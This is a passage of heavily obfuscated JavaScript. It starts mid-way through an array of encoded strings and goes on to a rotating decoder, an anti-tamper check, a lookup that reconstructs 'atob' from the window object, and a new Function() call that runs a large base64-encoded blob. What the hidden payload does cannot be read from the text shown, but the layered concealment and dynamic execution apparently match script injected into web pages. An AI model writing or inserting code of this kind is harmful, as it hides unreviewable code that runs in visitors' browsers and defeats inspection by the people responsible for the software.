rTtKPwEwnZsJjAsvzhovHowejQvtjfBKXdzfHovMDY','mdDJBvyWzfHkDuLittLjvNrKteHzn2zuDdLlq2S3wM5w','B01izZnpvfvZsJfOv2rwz25lu3rms0rcne1QzgTmq2rR','q2n5uM5nneP5A3jtEwD3zurvnfLPD25Lvfu0yNLJCeSW','r2HWyZfZBMvwqK9wr2HrsJeWouOXDgnLreKZzKz4ne1Q','BKTtDeXlrei0tLrrEuXdzdvovgH2sNLRCLn5z3DLrfjS','v0LZsJfWDgvRww5lu3rms0rcne1Twtbmq2rvu2LnmKP5','wtLIBvyZsuzkBfOWvJrJq2HUvZfVB01izZnnrffZsJbz','txnkmLyWsta0BKTtDeXlrei0tNPfEKXdzdvkBKjhsNLR','AuXdzdvovgH2sNLRCLn5z3DLrfjRt0n3BLDTmtzsAwnW','vefUtenKwfr6BgPwELK1yLvoEeP5D25wmuKZwtfsDgj6','v1vOrKP5A3jtEwD3zurgBfL5D25nvZLly2LJCeSWC29n','zZfzAK1ZsJbWCu5Rsw5lu3rms0rcne1TrMPmq2rvt0rR','s1n0teTeqJroveKZtenKzu5RqtbkEwTYu3LND2vevMPA','tenKC01vvLLkEwTYu3LND2vevMHnAxDUv0zAmvDdy3bl','y2Xwq1uYDdnJBKvUtenKrgqXsMPtBtfYutncEeP5D25w','q2n6yvzRAeP5A3jtEwD3zurjm1PtD25vrgHUyLnJCeSW','m05zy3LJC0OXzfbHr1jpwLroALmXtNjnq2nZsJnvELvT','q2r6vfroALmWtNjKBuzysNL3BLyXsNnzmhC0yJbWwfvQ','tvDzmeXdzdvkvfL3sNLRCLn5z3DLrfK1tun3BLfRvxPz','ELzPwvnJC0OXyZjnv2Hhvtj0rMvwy25mq2rytKznEvyX','sfjfww5mq2rTtuD4A1rRtNjxvMrszvnJC0OXzfbumwrf','BuXdy3PHvMTOsNLRCLn5z3DLrezQtvn3BMeWqwTou2nW','ne1dAg9kEwTYu3LND2veuMPAAxDUy1vWuLf5y3blmhnV','mfK0yJbKr1OXsMPvwevUtenKDLKZuMTsmJfYyMXJmfPt','s0rcne5eA3Pmq2mZuNPwsuP5A3jtEwD3zurAAvPPD25u','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','z3DLrgn5t1n3BLDRtNHwu2nWsZbZB01izZjpvffZsJfr','wtvAANqZyuDSCW','DeXlrei0tMPgBeXdzhHtBezesNLRCLn5z3DLrezStwL3','mJH4zeDfBKXdzg1Iv3rQwKHonfPgrKHkExDUvNPswu5w','ExDUvJfkBu5iqJnnsfvUtenKwfvyvKvJmdu2zunJC0OW','sNLRCLn5z3DLrgn3wML3BMnvCfjrEwnWsZbZB01izZfA','s1n0teTeqJroBveXtenKEfnSrKrkEwTYu3LND2vewMPo','D25ABveZwta5s05uz25mq2ryvhPSuvyXsNroBgrru3LJ','sNLRCLn5z3DLre01tun3BMvuvtrIEwnWsZbZB01iz3LA','wfvRzePwmuPrsZfJmMjty3nkmwrrvuHswfqWDgPLA2nU','D25AAK5SyLD4vgeWng5mq2rSu0DWALz6uK9zmhHOsNL3','rJbZyMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgri','C29nsgCWtxPbC0P6tNbxu0vUs1n0teTeqJroAMC1tenK','zZjABdbZv3Pcna','D0Xdzensve5OsNLRCLn5z3DLrfuYtun3BLf6qtbxq2nW','tLrNm0XdzhHxrwHisNLRCLn5z3DLrfPRtun3BLrfmw1z','zurJmfLtD25IvLL6sKnJCeSWC29nsgCWtMPfC0OWEe5A','nu5htJnJvLLUtenKCwjxoxnsAMHYyuHoseP5D25wELuX','u2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0Xi','otnrtgHpvMO','q3DUyKrgrLDdy3blmhnVtuHNme56y3nkELPqutnRBKTt','sxPmq2n6yvzRAeP5A3jtEwD3zuroA01dD25xEuz6yKnJ','DvKZuNbImJrNywLOEKXiuxbLm1POy2LctLbvC3nKvde3','rwHeyJbswe4WC25mq2rVvtj0vfPhuKnArxrysNL3BLz6','sJfKuvnTtK5prZL6uKvoCLrPy3nkmwrrzvDwEvPRzhDk','u0nJC0OXzfnLAKPyvdjgBwryrw5mq2ryvw5gvffTmxzJ','BhzIAwH6teHrCguZsMXKsfz5yMLcEKSZutDMu3HTvZbZ','sJngwvnfy25lu3rms0rcne5hstnmq2rHutngvKP5A3jt','AvLty3nkm05kww5AA1Dvog5mq2rytMPwnLfuAhzLA1Pi','u3DUuMPcnKPPy3blmhnVtuHNEvL6sxnkmJbQwMPbBKTt','sgrRog5mq2q1t0DZEffRmxvtAwnZsJfKugnhtLDvmJLc','zuvoDLvSzfbnq2nZsJnkwfvTtLrAv3bwsNL3BLjxmxjK','mujyyLHgB2jvD25mq2ryvvDgAvyWoxLuvMmZwvnJC0OX','tvnJC0OXzffnsgXgzdbKuKP5D25rme5YuJnSsgvhtKXs','rfL3wxL3BLD5wMPHu2nWsZbZB01iz3PzAKLZsJfgB2f5','t04YtLDsEwnZsJnArgeYAhvIv3rXvNPAweP5D25HmgHd','sejQvgXJBKXdzhjKsejRu1CXCLDgyZfIu2nZsJjWAwvh','strou3DUwKzNAMn5y3blmhnVtuHNmu5QuxnkmLzOu0HJ','vZfYvKvomMjSuw5mq2ryvvHOALrTmxztse00ytbjBKXd','C0OXzfjorMrdyLC5Egvirw5mq2ryvwXAALvRtNjmmwmW','y3blEwr6wLnKzeTdBgjwq2D3zurgAfPdD25uwgXXt1nJ','qJrorgrQtenKzfDvAezkEwTYu3LND2vettboExDUzvnv','ouzkExDUyKzoCLjysLrHmu5cvNLJC0OXyZbtmwqZvti5','sMLJCeSWC29nsgCZtxPrC0OZAZfprZHUs1n0teTeqJro','we5yuMTwvwnUtenKwfqYChnwELi2yZngEeP5D25wELu1'];var _0x5052863x=_0x5052863d;(function(a,b){var s=_0x5052863d;while(!![]){try{var c=parseInt(s(0x1a2))+-parseInt(s(0x1f8))*-parseInt(s(0x337))+-parseInt(s(0x13a))*parseInt(s(0x2ac))+-parseInt(s(0x33d))+parseInt(s(0x173))*parseInt(s(0x1d4))+parseInt(s(0x151))+-parseInt(s(0x296));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5052863c,0x9439d));var _0x5052863e=window;function _0x5052863d(a,b){a=a-0x12a;var c=_0x5052863c[a];if(_0x5052863d['wuXJOv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5052863d['cuwErH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5052863d['JwAAVh']={},_0x5052863d['wuXJOv']=!![];}var e=_0x5052863c[0x0],f=a+e,g=_0x5052863d['JwAAVh'][f];if(g===undefined){var h=function(i){this['puIyoB']=i,this['LUqxdV']=[0x1,0x0,0x0],this['QEAyqn']=function(){return'newState';},this['IaEsfk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['njhnlG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UCRDoP']=function(){var i=new RegExp(this['IaEsfk']+this['njhnlG']),j=i['test'](this['QEAyqn']['toString']())?--this['LUqxdV'][0x1]:--this['LUqxdV'][0x0];return this['HnzVAT'](j);},h['prototype']['HnzVAT']=function(i){if(!Boolean(~i))return i;return this['zpKxiO'](this['puIyoB']);},h['prototype']['zpKxiO']=function(j){for(var k=0x0,l=this['LUqxdV']['length'];k<l;k++){this['LUqxdV']['push'](Math['round'](Math['random']())),l=this['LUqxdV']['length'];}return j(this['LUqxdV'][0x0]);},new h(_0x5052863d)['UCRDoP'](),c=_0x5052863d['cuwErH'](c),_0x5052863d['JwAAVh'][f]=c;}else c=g;return c;}function _0x5052863f(c,d){var t=_0x5052863d,e={};e['DXAem']='undefined',e['MYRwi']=function(i,j){return i===j;},e[t(0x246)]=function(i,j){return i<j;},e['ZTVry']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['ZTVry'](h[t(0x2c5)],d)&&function(j,k){var u=t,l={};l[u(0x314)]=function(p,q){return p!==q;},l['MiVqw']=f['DXAem'],l['mjXVr']=u(0x163),l['VKrCd']=function(p,q){return f['MYRwi'](p,q);},l['RqhPF']='object';var m=l,n=g(this,function(){var v=u,p=m['KrFwO'](typeof window,m['MiVqw'])?window:typeof process===v(0x259)&&typeof require===m['mjXVr']&&m['VKrCd'](typeof global,m[v(0x24c)])?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x28a));return!r['test'](n);};return q();});n();for(var o=0x2;f['QQToU'](o,k['length']);o++){if(j[u(0x2c1)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5052863f(_0x5052863e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5052863x(0x288)+_0x5052863x(0x149)+'YnLCdXNHZYeVNrWG1hJywnVzRuZXJTbyt'+'XUGEnLCd5OG81cWY3Y1ZXJywnVzdMUnNK'+'RmRVcScsJ1dRcGNSTGRkUWhhJywnV1FTc'+'XU4b1dFRycsJ1dQTFhqOG80V1JtJywnVz'+'ZuZFc0UEhXNmUnLCdXUTUwY2hxNCcsJ1c'+'2U0hXTzdkUkhpJywndDhrdEVkVmNMRycs'+'J1c2VGlGbWtZRUcnLCdXUUMzdE1ETScsJ'+'1c0clNXNFRxVzRlJywnV1A5eGJtb3lXUm'+'0nLCdqYmhkTThvT1dPYScsJ1c0ZUFXT1p'+'kS0NvcicsJ1dRR3h1TERPJywnV1FoY09D'+'by9XT1BlJywnV1FlVFdPZlRXNUsnLCdXT'+'3Jicm1rRXZxJywnckpCZFY4b1ZXNmknLC'+_0x5052863x(0x330)+'nLCdqcTNkR1NrUVc1ZScsJ1dQR3dBZjVR'+'JywnV1FLNUFOR2onLCdjcnhjSHExRScsJ'+'1dPUmNKU2t4QVNvNicsJ1dQSmNSbWtpVz'+_0x5052863x(0x27d)+_0x5052863x(0x306)+'bWJyeGRJYScsJ3FzbTlkQ2s3JywnV1F5a'+'ldROTJXNTQnLCdXUDlqcDhvUVdPZScsJ0'+_0x5052863x(0x321)+_0x5052863x(0x140)+'Y20wYlNrcCcsJ1c0WEtXUWFzQnEnLCdXU'+'GxjUm1rd1c2dGRPVycsJ3RTazN5YXhjUH'+'EnLCdlMjRKQVpTJywnV09qTlc2elJDYSc'+'sJ1c3djJ4OG9hV08wJywnQWJtdWZDa00n'+'LCd2ZHErV1BsZEpxJywndXdCY0tTa21nc'+'ScsJ1dRYVFXUGZVVzc0JywnVzdiSFc0RG'+'hXNWUnLCdX'+('NlhMcklCZFNhJywnV09SY1B3RmRVZmUnL'+'CdXNERueENvL1dQcScsJ3dNNFNzQ2t3Jy'+'wnV1FqM1c3VG11cScsJ3o4a1luU2t4VzU'+'wJywnQ2RqYmZybScsJ1c3YmV0OG9VRUcn'+'LCdkZEg2VzR4Y1NxJywnVzRHS1dSaGRHW'+'G0nLCd5Q2tUQlh4Y0lxJywnV1EvY05Db3'+_0x5052863x(0x252)+'OdjhvQ0VHJywnV09kY1Nta216OG9rJywn'+'RkNrSldPL2NUcTQnLCdXNjFZRkNvYnlHJ'+'ywnV1IwSVdSM2RTOG9lJywnZzhrcmVHQm'+'RRcScsJ0FIemJlSVMnLCdEbW9ydkwzY0x'+'xJywnZVhqb1c2M2NLVycsJ1c0elZXUHlI'+'dlcnLCdXNUR3cThrSm1xJywnZmNkZEpTa'+_0x5052863x(0x2a7)+_0x5052863x(0x30e)+_0x5052863x(0x159)+'VEZXUTREV1BtJywnVzVmNHk4a1hBcScsJ'+'1dQbmxXN1RsdmEnLCdjTVdVdFdHJywnZ2'+'1reGV0bGRIVycsJ2FIdnVXNkpjR3EnLCd'+'XUDFOYThvQldROCcsJ1c3WFN0U2t5cUcn'+'LCdpaC9kVG1rN1dQbScsJ2VTb0xCQ29YV'+_0x5052863x(0x264)+'dkTENvKycsJ2J0UmNMWWppJywnVzdubnl'+_0x5052863x(0x286)+'b2pFVycsJ1dPdVdXUDdkUlNvcCcsJ2F1Q'+'2dCYzgnLCdEczA5V1BWZEtXJywnV1EvY0'+'pmTmRRMlMnLCdXUXhkUExkY01Da0EnLCd'+'yc0ZjTXhMQycsJ3M4azhsU2t1VzZpJywn'+_0x5052863x(0x31b)+'ScsJ3Y4b2tEMS9jTUcnLCdxbWtteHM3Y0'+'pXJywnVzZ6')+(_0x5052863x(0x1fc)+'3Yrd1k3ZFNXJywnaTBLNWtDazgnLCdXNn'+'U0V09sZFRTb0YnLCdXUHhjTkNvYVdSdkY'+'nLCdXNHJDeVlSZExXJywnRjhvbnJ1M2NP'+'cScsJ1dQdU52OG9Oc2EnLCd4Smk0V09wZ'+'EtxJywneHN4ZE5tb1lXNVMnLCdCOG94RX'+'V4Y1VXJywneElkY1JOemQnLCd5ZWl1dkN'+'rYicsJ1c3R1VXUXRkR1NvZScsJ1c0dTB1'+_0x5052863x(0x186)+'FQ4b3dXT20nLCdXUC9jR1NvdEFta2MnLC'+'dnTVZkSVNrN1dPVycsJ1c0ZXlXUjdkVm1'+'vcicsJ3BHaGRMU2tpVzdtJywnV09UcFc2'+_0x5052863x(0x22f)+'mRJMlpjUThrRScsJ1c3Zmt6bWtRblcnLC'+'dXNnZPdm1rWmphJywnY0hwZFNtb0hXUnE'+'nLCdxbWtJdE1udycsJ1dSSmNPU29jV1Ax'+'MycsJ0Ztazd1aGZvJywnV1FpZ3RTb2hEV'+'ycsJ1dSdlZxU2t3Q2EnLCd2WDhsV09WZF'+'NhJywnVzd5YVdPSmRUOG9PJywnalNrTWN'+'JdGRRcScsJ0FiVmNKTWZxJywnVzQ0anJt'+'b2xrcScsJ1dQeGNOOGt5dDhvRycsJ3B1R'+'0dobWsrJywnV1JXaHRoTG0nLCdXUXBkSm'+'hoY09Da3onLCdFdEdLJywnV09sY1VNZGR'+'KZXUnLCdXN21FVzRUYWNHJywneFNrZEZy'+'RmNSRycsJ0FkUmNMTTFqJywnVzRQWkFTb'+_0x5052863x(0x2ee)+'9lV09iSicsJ1dSaGROMFJjT21rRCcsJ2t'+'YVmRIU28xV1I4JywnVzVMQVdPeWR6Rycs'+'J1dQQmROMWhjR1NrRicsJ1dPdlBXUldnd'+_0x5052863x(0x2e7)+'g4JywncWhG')+('Y1NDa1loRycsJ1c2ZmJXN1BkVzRpJywnY'+'XRsZEg4ay9XNjgnLCdXNWVidENvclc2NC'+_0x5052863x(0x20f)+'PTycsJ3VTa0FxZW5RJywnV1JwY1Nta3dX'+'NHhkSHEnLCdXT2ZxY2dxKycsJ1c1U2JCQ'+'29LVzVLJywnVzRURkRTa092cScsJ1dPV0'+_0x5052863x(0x166)+'rRicsJ2N0UmNPY3JxJywncThrRXdHUmNI'+'cScsJ0FLUmNLU2tZZVcnLCdXNlQzeW1vN'+'HpXJywnem1rM3MzZmUnLCdXNlB1eENrYW'+_0x5052863x(0x162)+'GV1AxaCcsJ2pxaGRIbWtSVzVXJywnVzdu'+_0x5052863x(0x17f)+'kdydUowJywneUx0Y0k4a2NiRycsJ2NDa3'+'h2U2tDdmEnLCdtYzFmVzd4Y01hJywnV1B'+'iMW1Db1dXTzAnLCdXN1gweThrWnBxJywn'+'RThvc3JMTmNMcScsJ1dSdUN5bW9WcUcnL'+_0x5052863x(0x283)+'R0dmtlRycsJ1dPZUd4Q2tzaGczZEdDb1Q'+'nLCdXNmZQc1NvOVdPVycsJ3JKWmRHQ29v'+'VzdHJywneUNreFdSaGNJWmknLCdXUm5vQ'+'lNrMHdhJywncDJsZEpDa1NXUWUnLCdXUj'+'BLV1I1UVc1RycsJ2tNVzdoQ2tLJywnZ3Y'+'0S2U4a0EnLCdyQ2tmZzhrN1c1dScsJ0JT'+'a2l1ZXphJywnV1BWZEkwL2NKU2s0JywnV'+'09LSXN2OFcnLCdXUTFsV1B1NkVXJywnV0'+'8zY0kybGRRTGUnLCd1bWtxV09GY0hKUyc'+_0x5052863x(0x1f6)+'J251dGRSU2tIV1FlJywnVzduWENTa3hBc'+'ScsJ252dS9hQ2s2Jywna2dtWUFKSycsJ3'+'hhWmRSOG9Y')+('VzdHJywnbmZ1L3daOCcsJ2hmM2RKQ2tlV'+'1IwJywnQldKZFNDb3FXNTgnLCdxQ29ucj'+'JWY1FxJywncThrWldRSmNHWkcnLCdXUFZ'+'jUW1rbFc2bGRNcScsJ1c2RzFBbW9hVzVH'+'JywnV1JwY1RTa2V0U29SJywnV1Bxb1dPa'+_0x5052863x(0x15e)+'s2eFcnLCdXN3JvdG1rUWlhJywnamV5aGF'+'Da3onLCdXT2ZNV09hVVdQaScsJ3hiSmNQ'+'TUx4JywnV1FsY1M4bzRCbWtaJywndHFxT'+'GZta1MnLCdvdWxkT0NrSVdQcScsJ1dSaG'+_0x5052863x(0x250)+'nRVo1UmlkbScsJ1c3ZjlXNDVlVzRXJywn'+'dGhHZ3FTa0gnLCdXNkNlV09oZEw4b1AnL'+'Cdoc3RjUEd6eScsJ1dSTEVXT2FGeFcnLC'+'dXNHpJdThvQXdHJywnZFpuYVc1N2NTVyc'+'sJ0Zta1BFWkpjSlcnLCdyOGsxV09sY1BH'+_0x5052863x(0x291)+_0x5052863x(0x251)+_0x5052863x(0x2fd)+'sJ2RnYWF3dHknLCdnQ2tRbGNKZEtHJywn'+'QmJoZEtDbzhXNGknLCd1U28vQkxWY0xHJ'+_0x5052863x(0x1c5)+'VKR2ZrQ2tsJywnbDhrb2xjL2RIVycsJ3V'+'3RmNJbWtXZlcnLCdFU2tXaDhrblc1ZScs'+'J2xTa2ZGOGt5RkcnLCd1WjlxY2EnLCdFS'+'noza1hPJywnV1FYSG5TbzhXT08nLCdXUn'+'BjSU5sZFVOaScsJ2dDayt2Q2tLdUcnLCd'+'XUEx0RThrRkNXJywnV09GY0gzeGRQSzQn'+'LCdXN1A0V1BTUUJXJywnV08vY0ptb0dXT'+'0hxJywnellDeW84azUnLCdXUGxjUDhrMX'+'o4bzMnLCdX')+('TzFHZGhhcycsJ0FTa3htU2tjVzU0JywnV'+_0x5052863x(0x12e)+'dXUHJxV09XZHNXJywnYlNrbWxZdGRMVyc'+'sJ3FjYmpsSUMnLCdXUGpnZm1vZldRNCcs'+'J1dQS0FyZWUvJywnZGJ4ZFRTb2pXUjAnL'+_0x5052863x(0x1ee)+'cnLCdXNFQ0clNvSUNHJywnV1BTbVdSRG9'+'XN20nLCdXUjFBbExDOCcsJ1c0V0h1Q291'+_0x5052863x(0x134)+'1JmTycsJ2NOYURqOGtSJywnd2F2eG5xcS'+'csJ3pKRy9XTzNkUkcnLCdzOGt1V08vY0p'+_0x5052863x(0x152)+'b1FXNEsnLCdXUHBjUm1vV1dPanAnLCdud'+'zNkVW1reldPbScsJ3FNR2ZFQ2tsJywnVz'+'QxOVc3bnAnLCdnR2hkVDhrN1c0aScsJ1c'+'2TDRFU28yeFcnLCdyWjNjTExEUCcsJ1dQ'+'SGpXUjQxdmEnLCdvdHBkSDhvcFdQQycsJ'+_0x5052863x(0x196)+'wnV1JDbldSQmROU29sJywnVzZtd0M4b0x'+'wVycsJ1c0U1p5Q29QZ3EnLCdXNjhsV1Fk'+_0x5052863x(0x177)+'mRVWEMnLCdXUnRjT1NvOXY4a2cnLCdDQ2'+_0x5052863x(0x2c2)+_0x5052863x(0x229)+'VzVyL3lTb0F0cScsJ1dSTmNMQ29Fd0NrR'+'ScsJ1dQZGNTMzNkTWhlJywnVzR2QUM4bz'+_0x5052863x(0x2f0)+'nLCd5OGtoQ2YxdScsJ3V1MW1XUThyJywn'+'dGdudFdRNEEnLCd5U2t1ZG1rV1c1YScsJ'+'2YxS0RkOGt4Jywnd0NrUGtTazFXNjAnLC'+_0x5052863x(0x17c))+('bVc3RmRWRycsJ2xNdXN6V2UnLCdXNnZlV'+'zVYVFc0bScsJ1dRbkxuaENvJywnV1BqbV'+'dSeVd5RycsJ1dSdGNVQ291Qm1rYScsJ1d'+'PeWRCZmJJJywnQldDWmJta0snLCdXNVhm'+'RW1rdUJHJywnVzRXbVdRRmRSbW9CJywnV'+_0x5052863x(0x1e1)+'dRVmNLQ2tndjhvQScsJ1c3NXFBY2hkS3E'+'nLCdXUTNjUkNrZUI4b1InLCdXUWFyV1BO'+'ZEhtb1QnLCdmSXRjSXNIRScsJ1dQWmNWb'+'W9xQ21rMycsJ2ZZYmlXNXhjSFcnLCdXUH'+'F6V1F4ZFZtb0gnLCdXNnIzeThrbm9XJyw'+_0x5052863x(0x12b)+'aysnLCdnS1dDbDhrWCcsJ0MyOUtXTzRBJ'+'ywnVzRQSENDa2dycScsJ1c2ek5XUk9id1'+'cnLCduTDBWRWFTJywnc3NGY1VmSHAnLCd'+_0x5052863x(0x30a)+_0x5052863x(0x17e)+_0x5052863x(0x1e7)+'dXT0REcG1vcldQQycsJ1c1OGt1U28zZ2E'+'nLCdXNmptQnNSZFRhJywnV1FYTkI4a2Vz'+'YScsJ3paRmNNZjlQJywnV09ER1dSQ2FXT'+'2knLCdkSnBkUjhvSFdPcScsJ1c2anR1OG'+'tmc2EnLCdtcVZjSGFqdicsJ0JXN2RVbW9'+_0x5052863x(0x213)+'V1E4VldPSycsJ3BxN2RJbWtqVzVtJywnb'+'kozZFI4b2dXUGUnLCdXUWhkR2czY1M4a2'+_0x5052863x(0x297)+_0x5052863x(0x293)+'bjhvYVdPMCcsJ3NTazZnOGtnVzR5JywnV'+'1JQRmtlbTMnLCdsSE5jS2FUVScsJ1dPdG'+_0x5052863x(0x2ef))+('eScsJ1c3OXh4Q29EV09DJywnckhLemg4a'+'3onLCdXUTRJcU0xQycsJ1c1NWJ4OGtNdF'+'cnLCdXUGxjVENrQXRDbzYnLCdXUXoyZDh'+'vSldRNCcsJ1c2OWV1WXBkTVcnLCd0dEpk'+_0x5052863x(0x1fb)+'ldRcGRNU29vJywnand4ZE1TazdXUjQnLC'+'dXUmlERk1uZScsJ1dSbWRBTGJrJywnV1F'+'MeHdta0JFVycsJ0VTa2FXUEJjSWNxJywn'+'b1Nrd2NJbGRVRycsJ3F4bUt5bWsxJywnV'+_0x5052863x(0x30b)+'FsY0tkejMnLCdXT3YwV1FtZ1dSUycsJ25'+'YYjNXNWRjU1cnLCdXT0JjVjhrQlc3M2RW'+'RycsJ3pkL2NIZlB5JywnV1F0Y0w4b0lFQ'+'2tqJywneWNPU2ZDazcnLCd3bWtNV1BkY0'+'pzcScsJ3picVNhQ2tBJywnV1FMSVdScXd'+'XUUMnLCdXUXhjSU5aZEloaScsJ1dPbWF1'+'bWtvJywnQ0pLNldQbGRMVycsJ2JzN2RSO'+_0x5052863x(0x193)+'tGemVhUCcsJ1dSemJXNExodGEnLCdXT0Z'+_0x5052863x(0x2ad)+'V1FhUUNOTHYnLCdXUnVGV09iVlc1SycsJ'+'3liOVBuc0cnLCdXNkxZQm1vUVdRaScsJ1'+_0x5052863x(0x12c)+'nV09pVVdPbGRQQ28zJywnem1rV3JIUmNT'+'RycsJ1dSbGNVMDNkTUtPJywnbGRaY1FxY'+'jQnLCdrU2tydkNrS3FxJywneUNrQm1Ta1'+'NXNWUnLCdXUDVsVzRMNndHJywnbHFsY1Z'+_0x5052863x(0x1bb)+'d08vJywnd3FOZElTb29XNmEnLCdqYTNkS'+'UNvbldReScsJ2hDa3BkY1JkUXEnLCd0Mk'+'h6V1BlVycs')+('J0JiVmRLQ284VzVPJywnVzRMSENDa055R'+'ycsJ1c3NTBGbWt5b1cnLCdiOGtDRG1rVk'+_0x5052863x(0x31c)+'kR2EnLCdXT0ZkUDEvY1VDa08nLCdyTHRj'+'UDhrVGdXJywnZFpCZFJta1FXNDgnLCdXN'+'0x1cW1vNFdPMCcsJ1dRcmVldzBUJywnV1'+'FHZnlTbzl6cScsJ1c0VGVXUVNUelcnLCd'+'3OGs2bThrWFc3YScsJ1dQWmNVS3BkS2h1'+'JywnV1JWZElmZGNRbWtGJywnZzJDNW1ta'+'2InLCd4ZzNjVjhrbmphJywnYUNrT0UyZj'+_0x5052863x(0x2fe)+'rUCcsJ1dSN2NNQ29jdVNrWCcsJ1dQNHNX'+'UlZkSFNvZScsJ1c1ZlhEOGtxblcnLCdEQ'+_0x5052863x(0x18a)+'NvRWNLL2NLRycsJ1dSbndpdWVpJywnV1E'+_0x5052863x(0x1d2)+'VHM4b21XUUcnLCdyYkJjSUt2RycsJ1c0U'+'FVyOGs4QmEnLCdXT1JjTE5oZEpobScsJ2'+'hTa3dGOGt0d0cnLCdXUnZuVzZUQXRXJyw'+'nV1JDMnFDb0JyYScsJ1dPaWdETjUyJywn'+'VzRWY1N4SmRWd2EnLCd4Mlc1Qm1rYycsJ'+_0x5052863x(0x2e4)+_0x5052863x(0x30f)+'nLCdXUkRzV084OScsJ1dRWFdXTzAycXEn'+_0x5052863x(0x311)+_0x5052863x(0x1be)+'csJ1dRcGRJS0JjTUNrbCcsJ25oZWpyczA'+'nLCdXNzhvQjhvWVc3eScsJ1dQeTRXUmxk'+_0x5052863x(0x245)+_0x5052863x(0x16c)+'5Db1NXNnUn')+('LCdXN1h5Rjhrbm9HJywnV09sY0xta25XN'+'1JkUHEnLCdFQ2tweWMvY01xJywnVzVDeV'+'dRN2RMQ29PJywnV1F4Y09Tb3lxQ2syJyw'+'naEh2Y1c2VmNLYScsJ1c2YVFFQ29LVzZx'+'JywncUx5bHRDa3EnLCdXNG1qV1I3ZEtDb'+_0x5052863x(0x19e)+_0x5052863x(0x27f)+_0x5052863x(0x205)+_0x5052863x(0x33e)+'ywneWZsY0dDa0puYScsJ1c2WG5GOGs4d2'+_0x5052863x(0x138)+_0x5052863x(0x209)+_0x5052863x(0x32a)+'lEnLCdnR3owVzU3Y0phJywnV1FYa1dQcU'+'VzRycsJ3hta3dXUXhjVkhpJywnbXFoY1R'+_0x5052863x(0x1df)+'V09qaycsJ1dPRmRNdzdjUThrWCcsJ1dPO'+'VV3U2svcWEnLCdqbWthczhrNEJxJywnV1'+'J6K1dQQ1VXUjgnLCdtSXoyVzZGY09HJyw'+_0x5052863x(0x26a)+'LCdsSW56VzdwY1ZxJywnV1FCY1Ztb0lxb'+'WtaJywnV09KY0lDb3Z6U2tLJywnV09OY0'+'htb0dEQ2tCJywnV1B2Zlc1UDF6RycsJ1d'+'PcXdXUnJpVzVHJywnVzc5MndDa3RqYScs'+_0x5052863x(0x184)+'ycsJ25aaGRQbW9LJywnV1FwZFEwSmNNU2'+_0x5052863x(0x201)+_0x5052863x(0x157)+'QmRSMVcnLCdXUkpjSkNvM1dSNWgnLCdXN'+'DBMeUNvd1c0QycsJ2Vta3JsQ2thVzVSZE'+'g4a0wnLCdl')+('ZnEyemJTJywnb3J4ZFNDbzNXT2EnLCd6U'+_0x5052863x(0x25a)+'dXNERSVzRqOFc0RycsJ1dSL2NTQ28xQlN'+_0x5052863x(0x257)+_0x5052863x(0x1da)+'nFxJywnVzUxOUJTa2t6YScsJ1c1MUtXUE'+'9ydHEnLCdXUGZ5azJDRCcsJ21MU3NBcmE'+_0x5052863x(0x2ae)+'OScsJ1dPR0JGbW81d1cnLCdXN1dUdVNvN'+'lc1eScsJ1c1ckJ6WGRkTWEnLCdXNG1xV1'+'JCZFFDbzEnLCdXNzk5V1JhNUFxJywnV1B'+'qVFdPdXZBYScsJ2tyM2RVbW9SV09hJywn'+'V1J1R1dPamtXNnknLCdEWVpkT21vRVc0M'+'CcsJ1c1RENXUkNqREcnLCdXUHlyRExlYi'+'csJ3B4aGRSU2tFV1FHJywnZGRkZE1Db2d'+'XUGEnLCdXNFRYdzhrYURxJywndzhrbVdR'+'eGNKczAnLCdXUURRQThrN3hxJywnVzduY'+'lc1VExXNDgnLCdpdGhjUVdYaicsJ1c0TD'+'dzOG9uV084JywnVzVyVXpxWmRKVycsJ3J'+'0RytsOGsvJywneEpHTldSVmRKVycsJ1c2'+'T1VCQ29ibGEnLCd3Q290cmVKY09HJywnV'+'09IcFc2RG91RycsJ1c2cm52bWtvb0cnLC'+'dXN1BrdFcvZFJHJywnV1JQV2xLOEQnLCd'+_0x5052863x(0x304)+_0x5052863x(0x1e2)+_0x5052863x(0x19c)+'9qV1FHJywnaFNrOGZHaGRVRycsJ3BaTmR'+'TU29vV095Jywnc1huK2hYeScsJ2o4a1Nn'+'SE5kT1NvTWZtbzFXUm5vV1FPJywneEpOZ'+_0x5052863x(0x1d8)+'dEb1c3SCtX')+('NzAnLCdqclJjUVdQUycsJ1dPVmNMQ29rV'+'1BYOCcsJ2VHVmNMWVQvJywnVzdxNHJDb0'+'9XNFcnLCdqcXRkUUNrMFc2OCcsJ1dPZTJ'+'XT3o3VzdDJywndWRqcmhkMCcsJ3FycWlq'+'U2tDJywncEhKY0hIUFMnLCdXNktMV1I3Z'+'E84b1knLCd1SmlFb0NrNicsJ1c0ZU56OG'+'9iVzU4JywnZUNrcWVJSmROYScsJ1c2OTZ'+'DU2tHeWEnLCd1U2tNV09GY0xzOCcsJ1c2'+'RFBzQ281V1FTJywnV09LYXJ1YWUnLCdXU'+_0x5052863x(0x2f7)+_0x5052863x(0x2d9)+_0x5052863x(0x1e4)+'ZEpDb0hXUHUnLCdXNXZGQ21vendxJywnV'+_0x5052863x(0x260)+_0x5052863x(0x160)+